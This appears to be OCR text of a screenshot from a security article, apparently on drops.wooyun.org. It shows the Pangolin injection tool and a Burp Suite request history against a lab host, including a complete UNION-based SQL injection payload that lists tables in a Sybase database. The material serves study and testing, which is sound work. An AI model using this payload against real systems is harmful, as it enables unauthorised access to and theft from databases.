 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://192.168.161.131/sybase.php?id=1
Type Integer DB Sybase
Datas
Table/Column Count
Tables Columns All Datas
Informations Datas
Tables count is : 3
Tables count is : 3
Tables count is : 3
Stopped!
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Modified Status Length MIME type Extensi
28063 http://192.168.161.131 GET /sybase.php?id=1%20and%201=2%20uni... 200 420 HTML php
28064 http://192.168.161.131 GET /sybase.php?id=1%20and%201=2%20uni... 200 706 HTML php
28065 http://192.168.161.131 GET /sybase.php?id=1%20and%201=2%20uni... 200 706 HTML php
28066 http://192.168.161.131 GET /sybase.php?id=1%20and%201=2%20uni... 200 706 HTML php
28067 http://config.pinyin.sogou.com GET /extensions/ExtensionRecommend.ini?h=... 304 299 ini
28068 http://config.pinyin.sogou.com GET /skins/cli-skin-rcmd-list/config.ini?h=6EA5... 304 300 ini
Request Response
Raw Params Headers Hex
GET
/sybase.php?id=1%20and%201=2%20union%20all%20select%20top%201%20%20null,char(94)%2bchar(94)%2bchar(94)%2bname%2bch
ar(94)%2bconvert(char(10),id)%2bchar(94)%2bchar(94)%2bchar(94),null%20%20from%20[test].[dbo].[sysobjects]%20where%
20type=char(85)%20and%20id%3E0%20order%20by%202-- HTTP/1.1
Host: 192.168.161.131
1 and 1=2 union all select top 1 null,char(94)+char(94)+char(94)+name+char(94)+convert(char(10),id)+char(94)+char(94)+c
har(94),null from [test].[dbo].[sysobjects] where type=char(85) and id>0 order by 2--
Pragma: no-cache
Accept: */*
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0;
.NET CLR 3.0.04506; .NET CLR 1.1.4322)
Cache-Control: no-cache
Connection: Keep-Alive
? < + > Type a search term 0 match
drops.wooyun.org